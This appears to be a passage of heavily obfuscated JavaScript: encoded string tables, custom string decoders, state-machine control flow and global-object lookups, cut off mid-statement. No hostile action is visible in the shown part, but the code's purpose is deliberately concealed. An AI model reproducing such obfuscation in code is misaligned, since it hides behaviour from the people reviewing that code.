w.#wXAVmN2/>{:nja@9YFGPm2XlLmV?H/@Q*NG&0U1;wVaNAMp9T/@BwGsMv$YlAM*i!iHwP7W\",\"Mqdx\",\"*dyBa\",\"9hVPM\",\"_CKPS|J7\\\"u(YL{/QdzcPv#Mt=\",\"wc,PU_YTFt\",\"{o$Q!1T<5%F<e|b\",\"?)n)lGXH\",\"D9[AE@a&\",\"&B!LZkDt42|uYWpoy&\",\"&B$Qv>;R`/6z&\",\"D}Z4:Q/PL%P}c=d8^)x?L\",\"&B$Qv>AtI\",\"~N)f&#{I\",\"XnF%\\\"LinF%\\\"LinF%\\\"Linj}xF\\\"%^f}+FtHOTH25p{<^eOa<qVEm$>+\\\",iGb@Bu,UUUxmRF%\\\"LinF%\\\"LinF%\\\"LinF%e${hFO^;Wf\\\"^r0bbmrC9rpA2mB>6UlK))9{Usvm,Bm>^y6^/sX2scp?K`0YuGNNI\",\"SnL)L{*NXx\",\"*d(&M)UUUxmRF%\\\"LinW\",\"inF%\\\"LinF%\\\"Linj}xF\",\"\\\"%^f}+FtHOTH25p{<^s\",\"kU#p}EZeKS_HhSGiEq%\",\"7~e5L<.2K%mRF%\\\"LinW\",\"inF%\\\"LinF%\\\"LinF%\",\")LMwEGD;X6.KAMp9$btvz)sMyDIS4hN.hZVPR34;hu:4eMM7oUHwHGD;X6.KAMp9$btvz)sMyDIS4hN.&Uu|I~YT<u:42e:L|i=pm2wXz6,K8+Gi8f6&,)`0{VX6z#@9_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rV/H/)v:cask.d(Irm%}E{J$cm=p<G~=!=s}){SQ_@HKzH3+\\\"ffELymrJ8\\\"yy`xMwtCR.oci^wFyS29IrV)|=y=Fsv@BL1/,rVu^7549_@K\\\"KGD;X6.KAM)Q}w*}R+~m.DbpK)E{XN#p{HHe@O9?XKg$eq]O`2t2zO9?jaY76W\",\"XnF%\\\"LinF%\\\"LinF%\\\"LinF2uQ5DRykGVWEIwGVWEIwGVW\",\"_CKPS|J7=\",\"kU#p}EZe=\",\"RwGJ&#MEq\",\"=bQvY|AI\",\"g>umck;\",\"GLeIQgKr\",\"Dm86\",\"@B869.2!G\",\"{>?7c\",\"$A9iIk&F\",\"pp*a<\",\"l)LUxvZr\",\"zB&7Zu;\",\"Fp7ov}^r\",\")z05{f;\",\"zBxi@_?G@EU!F\",\"?V!5dfQ4Tym\",\">~vk;x1cG\",\"(V@agf1r\",\"_>@ack@r\",\"xz/6ck;\",\"xz/6ckL9TPq_AQA>GD&I,kmtr\",\"w\\\"tgB?1r\",\"c\\\"#I}fu8DK7&>/t\",\"?O#I?ar7Ty\\\"&y~t\",\"))}Y`{2!G\",\"w\\\"ca4}1r\",\"3~#Ih{Y!jP=|F\",\"))],J0(9:\",\"FpVIm=Ic2d\",\"(lH$Ik@cG\",\":pEiaSHr\",\"))cGs{GfdK\",\"a~\\\".ffLr\",\"D^%Ih{79m8@\",\"t[lF3T>[lFY**\\\"JUh{<&.JQs;\",\",.?;3T>[lF3T>[lF3TmNa2.*u8tPab9?n^a$&rs{={B1F_>/Gahstk~*FjzqPslF3T>[lF3TdxnpNBmJEq+2bk5^w)VI7h%AtynyGYA>a\\\"2G}a;\",\"vvNk~*FjzqPslF3T>[;,9T>[lF3T>[O_PX|^X.KfP5`Jz!b?pla\\\"tg~Ir7Ty\\\"&y~W\\\"h^2a_vP5@E!s?39T>[lF3T>[lF3T\\\"O%I4.Q9Y],yVrp\",\"9FFIjggG61gzobqlxB#I2h1;&rm*E;&r;+1;&rm*;\",\"%\\\"V7<\",\"GLeIQgG%a]ZJlp\",\"wta.t.F%31\",\"FpVIm=1r\",\"JlY58$Hr\",\"cz<m#b;\",\"wf0~{ei1f=1@F\",\"j2vr\",\"wN(Ad3nu\",\"GR?GWV{u\",\"6`M`WWhu\",\"bb%1A`zu\",\"wf0~{e}R\",\"?J:Xm\",\"LV0e\",\"hlkPT6a[[:*HuL5}*FJeL6rto\",\"t4NV0W#ho\",\"XLS.K4<Z*\",\"_o^s<x?EP\",\"ir71`*[cKm\",\"4#rYD3v/\",\"#lLv`Kt5/\",\"%y1()\",\"NU>(vBbWjFd0:[g$#K0cIBc\\\"}hs`u\",\"NU>(vBbWjFd0:[g$#K0cIBeD/2VVu\",\"NU>(vBbWjF\",\"ty~`!iCfy2\",\"g%$c$e|WA;\",\"<}sd9`oH]\",\",xr.G\",\"OOx.5Q^\",\"<}sd9`iu\",\")s[nbN^\",\"j@sbj\",\"%yZB{{^\",\"jgr.WDh!&6/U=A\",\"jgr.WD,u\",\"o}9=y\",\")O?=!\",\"&tz=\",\",LZ?a{SG_6dhu\",\"|^b/V4pDk!)U*\",\"7.wAU}mF\",\"fZ*8I\",\"j.9O\",\"|^b/V4pDk!.\",\"beq8g4*\",\"|^b/V4yF\",\"P(|qy%*\",\"|^b/V4*qY!!xcT\",\"&^{I,:VF\",\"AZ/OI\",\"g^:/I\",\"D@tdD\",\"3cA.uhn_\",\">bDBk\\\"uq6^\",\"?&Phii:\",\"45zXaI`6q\",\"AV6jK$Qw\",\"f+8}v\",\"skxf\",\"`^n!u;j3zc.Ii\",\"8@W){\",\"`^n!u;|wRIk\",\"`^n!u;AY@Ij(Rl6u%A\",\"BZd*=\",\"%/,$Myk\",\"zo@rjUijKP,jBwq\",\"b0_,G}<t\",\"!ZvjV\",\"sLgSNJs\\\"\",\"wI:H!7QQ[\",\"7N(kz!k:E\",\"i?BOA*,t\",\"Mk)iGjAH:\",\"2d{/BqbT[\",\"yj0FN7mC\",\"`6WV*iQC\",\"DI@jo2{C\",\"9dTcX\",\"HO;uU\",\"=D:V>qo\",\"JO@N[|$[jDU[0W*\",\"C$`m|\",\"6,KXB:v\",\"ML&*3^~3lxNtCH\",\"E%)]MI,u\",\"zlBJx(J7i\",\"+Gh=;5!fD\",\"YoPS.i[EH\",\"Ryc5z{F\\\"\",\"\\\".fng>/6*\",\"`pp=b.pmL.UNUf^MhY:_HoCFInp`>D%Im8j0ioOJLR#X>DqZc3!a+8kSVtEi>D%IC6tu\",\"nt5t&UP\\\"\",\"T(Rm?aj1k\",\"_0a+1]Z1H\",\"G`>=.2|.r\",\"Dbs^h]\\\"H\",\"6Dw.+t?q\",\"8X+){Q|G\",\"J2n2A_wq\",\"d`YHG%~~3ybxKa.?&{0.}zuq\",\":H>+c#!I\",\"^v5LjMf\",\"TyRyPL\\\"l\",\",J:<%Yt!D\",\"I75oS\",\"P@`BniF\\\"\",\"@4p?d\",\")\\\"\\\"N5qBG\",\"S:+cO(+.m\",\"VnZo6,4AnI7i]m>>c(WEZZp~4#M1yYB\",\"w|>mKZIJ\",\"&d4^;uoMA\",\"g_Q{xwO<<*B\"],0x16));function PpZ9lI(...l2ZVTf){KrzfgbY(l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x7]]=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(\"return this\")()}],l2ZVTf[bpH0TT[0x1]]=bpH0TT[0xa],l2ZVTf[bpH0TT[0x5]]=[]);try{KrzfgbY(l2ZVTf[bpH0TT[0x1]]=Object,l2ZVTf[bpH0TT[0x5]][bpH0TT[0x13]](\"\".__proto__.constructor.name))}catch(Sq77NG){}hN0jxV7:for(l2ZVTf[bpH0TT[0x6]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x6]]<l2ZVTf[bpH0TT[0x7]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x6]]++)try{l2ZVTf[bpH0TT[0x1]]=l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x6]]]();for(l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x8]]<l2ZVTf[bpH0TT[0x5]][bpH0TT[0x4]];l2ZVTf[bpH0TT[0x8]]++)if(typeof l2ZVTf[bpH0TT[0x1]][l2ZVTf[bpH0TT[0x5]][l2ZVTf[bpH0TT[0x8]]]]===bpH0TT[0x9])continue hN0jxV7;return l2ZVTf[bpH0TT[0x1]]}catch(Sq77NG){}return l2ZVTf[bpH0TT[0x1]]||this}KrzfgbY(mKNLEK=PpZ9lI()||{},kukJ6QL=mKNLEK.TextDecoder,tVBaMW=mKNLEK.Uint8Array,nuCEl0i=mKNLEK.Buffer,QS0tXlx=mKNLEK.String||String,WWMHdM=mKNLEK.Array||Array,kfjeHiQ=function(){var l2ZVTf,Sq77NG;function*mKNLEK(Sq77NG,mKNLEK,kukJ6QL={DlKRGN:{}}){while(Sq77NG+mKNLEK!==0x8b)with(kukJ6QL.tEofZGv||kukJ6QL)switch(Sq77NG+mKNLEK){case Sq77NG-0x16a:case 0xd1:case 0x53:KrzfgbY([kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x2b,0x5],DlKRGN.tJ3sYE=new WWMHdM(bpH0TT[0x1f]),DlKRGN.mDkDvZ=QS0tXlx[bpH0TT[Sq77NG+-0xa1]]||QS0tXlx.fromCharCode,DlKRGN.OKXTJVZ=[],kukJ6QL.tEofZGv=kukJ6QL.DlKRGN,Sq77NG+=-0x46,mKNLEK+=0x1df);break;case Sq77NG!=0xcb&&Sq77NG-0x19a:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.h28aF2H,Sq77NG+=-0xb8,mKNLEK+=0x20f);break;default:case kukJ6QL.DlKRGN.L9QJmFm+0xe:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.XItxho,Sq77NG+=0xa9,mKNLEK+=-0x19b);break;case kukJ6QL.DlKRGN.YU5Sts+0xdb:return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")});case Sq77NG!=0x8&&Sq77NG- -0x31:KrzfgbY(kukJ6QL.tEofZGv=kukJ6QL.j0zhgI,Sq77NG+=0x11e,mKNLEK+=0x44);break;case kukJ6QL.DlKRGN.L9QJmFm+-0xfa:case-0x55:case-0xc1:[kukJ6QL.DlKRGN.L9QJmFm,kukJ6QL.DlKRGN.YU5Sts]=[0x9c,-0x61];return l2ZVTf=!0x0,f46bvTG(function(...Sq77NG){KrzfgbY(Sq77NG[bpH0TT[0x4]]=bpH0TT[0x1],Sq77NG[bpH0TT[0xd]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xc]]=bpH0TT[0xa],Sq77NG[bpH0TT[0xb]]=Sq77NG[bpH0TT[0x0]][bpH0TT[0x4]],OKXTJVZ[bpH0TT[0x4]]=bpH0TT[0x0]);for(Sq77NG[bpH0TT[0x5]]=bpH0TT[0x0];Sq77NG[bpH0TT[0x5]]<Sq77NG[bpH0TT[0xb]];){KrzfgbY(Sq77NG[bpH0TT[0xc]]=Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++],Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x1e]?Sq77NG[bpH0TT[0xd]]=Sq77NG[bpH0TT[0xc]]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x21]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0x1f)<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:Sq77NG[bpH0TT[0xc]]<=bpH0TT[0x22]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&0xf)<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:QS0tXlx[bpH0TT[0x10]]?Sq77NG[bpH0TT[0xd]]=(Sq77NG[bpH0TT[0xc]]&bpH0TT[0x11])<<0x12|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0x12]|(Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe])<<bpH0TT[0xf]|Sq77NG[bpH0TT[0x0]][Sq77NG[bpH0TT[0x5]]++]&bpH0TT[0xe]:(Sq77NG[bpH0TT[0xd]]=bpH0TT[0xe],Sq77NG[bpH0TT[0x5]]+=bpH0TT[0x6]),OKXTJVZ[bpH0TT[0x13]](tJ3sYE[Sq77NG[bpH0TT[0xd]]]||(tJ3sYE[Sq77NG[bpH0TT[0xd]]]=(0x1,mDkDvZ)(Sq77NG[bpH0TT[0xd]]))))}return OKXTJVZ.join(\"\")})}}KrzfgbY(l2ZVTf=void 0x0,Sq77NG=mKNLEK(0xb1,-0x16a).next().value);if(l2ZVTf){return Sq77NG}}());function zaFnx6Z(...l2ZVTf){l2ZVTf[bpH0TT[0x4]]=bpH0TT[0x1];return typeof kukJ6QL!==bpH0TT[0x9]&&kukJ6QL?new kukJ6QL().decode(new tVBaMW(l2ZVTf[bpH0TT[0x0]])):typeof nuCEl0i!==bpH0TT[0x9]&&nuCEl0i?nuCEl0i.from(l2ZVTf[bpH0TT[0x0]]).toString(\"utf-8\"):kfjeHiQ(l2ZVTf[bpH0TT[0x0]])}bdwxFWk=tElpPs();function tElpPs(){var mKNLEK,kukJ6QL,tVBaMW,nuCEl0i;f46bvTG(QS0tXlx);function QS0tXlx(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx={fqdUMj:{}}){while(tVBaMW+nuCEl0i!==-0xee)with(QS0tXlx.yYc3kH8||QS0tXlx)switch(tVBaMW+nuCEl0i){case 0x3f:case-0x67:case-0xb1:KrzfgbY(mKNLEK[bpH0TT[0x1c]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=0xb);break;case-0x62:case 0x42:case 0xa0:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=-0xd,mKNLEK[bpH0TT[tVBaMW+0x6a]].push((mKNLEK[bpH0TT[0x17]]|mKNLEK[bpH0TT[tVBaMW+0x63]]<<mKNLEK[bpH0TT[0xf]])&bpH0TT[0x3]),QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xaf,nuCEl0i+=-0x197);break;case-0xa6:return kukJ6QL=!0x0,zaFnx6Z(mKNLEK[bpH0TT[0x1c]]);case nuCEl0i!=-0xe7&&nuCEl0i- -0xe9:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x88,nuCEl0i+=-0xe4);break;case 0x94:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x52]]=bpH0TT[tVBaMW+-0x61],mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[0x1]);for(mKNLEK[bpH0TT[0x2]]=bpH0TT[0x0];mKNLEK[bpH0TT[tVBaMW+-0x5f]]<mKNLEK[bpH0TT[tVBaMW+-0x5b]];mKNLEK[bpH0TT[0x2]]++){mKNLEK[bpH0TT[0x14]]=mKNLEK[bpH0TT[tVBaMW+-0x60]].indexOf(mKNLEK[bpH0TT[tVBaMW+-0x5a]][mKNLEK[bpH0TT[0x2]]]);if(mKNLEK[bpH0TT[0x14]]===-bpH0TT[tVBaMW+-0x60])continue;if(mKNLEK[bpH0TT[tVBaMW+-0x4c]]<bpH0TT[0x0]){mKNLEK[bpH0TT[tVBaMW+-0x4c]]=mKNLEK[bpH0TT[0x14]]}else{KrzfgbY(mKNLEK[bpH0TT[0x15]]+=mKNLEK[bpH0TT[tVBaMW+-0x4d]]*bpH0TT[0x16],mKNLEK[bpH0TT[0x17]]|=mKNLEK[bpH0TT[0x15]]<<mKNLEK[bpH0TT[tVBaMW+-0x52]],mKNLEK[bpH0TT[tVBaMW+-0x52]]+=(mKNLEK[bpH0TT[0x15]]&bpH0TT[0x18])>bpH0TT[tVBaMW+-0x48]?bpH0TT[tVBaMW+-0x47]:bpH0TT[0x1b]);do{KrzfgbY(mKNLEK[bpH0TT[0x1c]].push(mKNLEK[bpH0TT[0x17]]&bpH0TT[0x3]),mKNLEK[bpH0TT[tVBaMW+-0x4a]]>>=bpH0TT[0x2],mKNLEK[bpH0TT[0xf]]-=bpH0TT[0x2])}while(mKNLEK[bpH0TT[0xf]]>bpH0TT[0x11]);mKNLEK[bpH0TT[tVBaMW+-0x4c]]=-bpH0TT[tVBaMW+-0x60]}}if(mKNLEK[bpH0TT[0x15]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x145);break}else{KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,nuCEl0i+=-0x13a);break}case QS0tXlx.fqdUMj.rgZQ595+-0x20:case-0x97:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x54,nuCEl0i+=0x61);break;case-0x84:case nuCEl0i-0xdf:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x42,mKNLEK[bpH0TT[0x4]]=bpH0TT[tVBaMW+0xe0],mKNLEK[bpH0TT[0x1]]=\"GUP[kAfcs(]j<7Z}u/v)!^Yqb*15g$OV2o\\\";IQB?+NF@4dR%MaD>ntpK3JThemLW{rHy.~iz8XSE,l:#&wx0_9=|6`C\",QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xdc,nuCEl0i+=-0x37);break;case 0xde:default:case QS0tXlx.fqdUMj.rgZQ595+-0xb:KrzfgbY(mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[tVBaMW+0x3]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[tVBaMW+0xa]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0xa7,nuCEl0i+=-0x7);break;case nuCEl0i- -0xa4:KrzfgbY(mKNLEK[bpH0TT[tVBaMW+-0x88]]=[],mKNLEK[bpH0TT[0x17]]=bpH0TT[0x0],QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x43);break;case QS0tXlx.fqdUMj.rgZQ595+-0x40:KrzfgbY(QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=-0x45,nuCEl0i+=0x11a);break;case-0x16:case 0x9d:case QS0tXlx.fqdUMj.rgZQ595+-0x139:KrzfgbY(QS0tXlx.fqdUMj.rgZQ595=0x43,mKNLEK[bpH0TT[0x7]]=\"\"+(mKNLEK[bpH0TT[0x0]]||\"\"),mKNLEK[bpH0TT[0x6]]=mKNLEK[bpH0TT[0x7]].length,QS0tXlx.yYc3kH8=QS0tXlx.fqdUMj,tVBaMW+=0x97,nuCEl0i+=0x137);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xdf,0x71).next().value);if(kukJ6QL){return tVBaMW}}function WWMHdM(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=QS0tXlx(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(mKNLEK=[function(){return globalThis},function(){return bi4C_al[\"nHgetyw\"]},function(){return window},function(){return new Function(Xv6bUb(0x75))()}],kukJ6QL=void 0x0,tVBaMW=[]);try{function kfjeHiQ(mKNLEK){var kukJ6QL=\"Dx>TWv%Ei[hZaOfX|tCd@Vb/Bl^p$F1rycQm5`_&\\\"M}2=.~e#8qAG69jKRS4<oH3P,)s0;kzN*LInJ!?UugY+(:w7]{\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function bdwxFWk(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kfjeHiQ(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}KrzfgbY(kukJ6QL=Object,tVBaMW[Xv6bUb(0x76)](\"\"[bdwxFWk(0x77)][bdwxFWk(0x78)+bdwxFWk(0x79)][bdwxFWk(bpH0TT[0x73])]))}catch(BHKeCJ){}c_TWyS:for(nuCEl0i=bpH0TT[0x0];nuCEl0i<mKNLEK[WWMHdM(bpH0TT[0x1d])];nuCEl0i++)try{var owcsNy;kukJ6QL=mKNLEK[nuCEl0i]();for(owcsNy=bpH0TT[0x0];owcsNy<tVBaMW[WWMHdM(bpH0TT[0x1d])];owcsNy++){f46bvTG(tElpPs);function PpZ9lI(mKNLEK){var kukJ6QL=\"<qABftSYnOJmFilR@K&1Zw,4y\\\"/~2Xh+[`I^D3EobPV)]97(aekd=gj!z}?>Cv:Lu|TxN0U.*GH6M;%_$sQp{W#8rc5\",tVBaMW,QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ,owcsNy;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),QS0tXlx=tVBaMW.length,WWMHdM=[],kfjeHiQ=bpH0TT[0x0],bdwxFWk=bpH0TT[0x0],BHKeCJ=-bpH0TT[0x1]);for(owcsNy=bpH0TT[0x0];owcsNy<QS0tXlx;owcsNy++){var PpZ9lI=kukJ6QL.indexOf(tVBaMW[owcsNy]);if(PpZ9lI===-bpH0TT[0x1])continue;if(BHKeCJ<bpH0TT[0x0]){BHKeCJ=PpZ9lI}else{KrzfgbY(BHKeCJ+=PpZ9lI*bpH0TT[0x16],kfjeHiQ|=BHKeCJ<<bdwxFWk,bdwxFWk+=(BHKeCJ&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(WWMHdM.push(kfjeHiQ&bpH0TT[0x3]),kfjeHiQ>>=bpH0TT[0x2],bdwxFWk-=bpH0TT[0x2])}while(bdwxFWk>bpH0TT[0x11]);BHKeCJ=-bpH0TT[0x1]}}if(BHKeCJ>-bpH0TT[0x1]){WWMHdM.push((kfjeHiQ|BHKeCJ<<bdwxFWk)&bpH0TT[0x3])}return zaFnx6Z(WWMHdM)}function tElpPs(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=PpZ9lI(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}if(typeof kukJ6QL[tVBaMW[owcsNy]]===tElpPs(0x7c))continue c_TWyS}return kukJ6QL}catch(BHKeCJ){}return kukJ6QL||this}function eTifti1(mKNLEK){function kukJ6QL(mKNLEK){var kukJ6QL=\"mwx:4$>[`i!qN]5AsG^t+&aoOQ=._Hfnz9{SjPrJpK*\\\"IuL7d,cZ(}e6<0WV8XDY3gUb|l2vRy%T;h)CE~FB1?k@/M#\",tVBaMW,l2ZVTf,Sq77NG,nuCEl0i,QS0tXlx,WWMHdM,kfjeHiQ;KrzfgbY(tVBaMW=\"\"+(mKNLEK||\"\"),l2ZVTf=tVBaMW.length,Sq77NG=[],nuCEl0i=bpH0TT[0x0],QS0tXlx=bpH0TT[0x0],WWMHdM=-bpH0TT[0x1]);for(kfjeHiQ=bpH0TT[0x0];kfjeHiQ<l2ZVTf;kfjeHiQ++){var bdwxFWk=kukJ6QL.indexOf(tVBaMW[kfjeHiQ]);if(bdwxFWk===-bpH0TT[0x1])continue;if(WWMHdM<bpH0TT[0x0]){WWMHdM=bdwxFWk}else{KrzfgbY(WWMHdM+=bdwxFWk*bpH0TT[0x16],nuCEl0i|=WWMHdM<<QS0tXlx,QS0tXlx+=(WWMHdM&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(Sq77NG.push(nuCEl0i&bpH0TT[0x3]),nuCEl0i>>=bpH0TT[0x2],QS0tXlx-=bpH0TT[0x2])}while(QS0tXlx>bpH0TT[0x11]);WWMHdM=-bpH0TT[0x1]}}if(WWMHdM>-bpH0TT[0x1]){Sq77NG.push((nuCEl0i|WWMHdM<<QS0tXlx)&bpH0TT[0x3])}return zaFnx6Z(Sq77NG)}function tVBaMW(mKNLEK){if(typeof l2ZVTf[mKNLEK]===bpH0TT[0x9]){return l2ZVTf[mKNLEK]=kukJ6QL(Sq77NG[mKNLEK])}return l2ZVTf[mKNLEK]}switch(mKNLEK){case tVBaMW(bpH0TT[0x7d]):return bdwxFWk[tVBaMW(0x7e)];case tVBaMW(bpH0TT[0x1e]):return bdwxFWk[tVBaMW(bpH0TT[0x1f])];case tVBaMW(bpH0TT[0x32])+bpH0TT[0x6e]:return bdwxFWk[tVBaMW(0x82)];case tVBaMW(0x83):return bdwxFWk[tVBaMW(bpH0TT[0x7e])];case tVBaMW(bpH0TT[0x61]):return bdwxFWk[tVBaMW(0x86)];case tVBaMW(0x87):return bdwxFWk[tVBaMW(bpH0TT[0x33])+bpH0TT[0x48]];case tVBaMW(0x89)+bpH0TT[0x20]:return bdwxFWk[tVBaMW(0x8a)];case tVBaMW(0x8b):return bdwxFWk[tVBaMW(0x8c)];case tVBaMW(0x8d)+\"G\":return bdwxFWk[tVBaMW(bpH0TT[0x4a])];case tVBaMW(0x8f):return bdwxFWk[tVBaMW(0x90)];case tVBaMW(bpH0TT[0x2e]):return bdwxFWk[tVBaMW(bpH0TT[0x68])];case tVBaMW(bpH0TT[0x5c]):return bdwxFWk[tVBaMW(bpH0TT[0x64])];case tVBaMW(0x95):return bdwxFWk[tVBaMW(0x96)];case tVBaMW(bpH0TT[0x62]):return bdwxFWk[tVBaMW(0x98)];case tVBaMW(0x99):return bdwxFWk[tVBaMW(bpH0TT[0x49])];case tVBaMW(0x9b):return bdwxFWk[tVBaMW(0x9c)+tVBaMW(bpH0TT[0x2a])+\"l\"];case tVBaMW(0x9e):return bdwxFWk[tVBaMW(0x9f)];case tVBaMW(bpH0TT[0x82]):return bdwxFWk[tVBaMW(0xa1)];case tVBaMW(0xa2):return 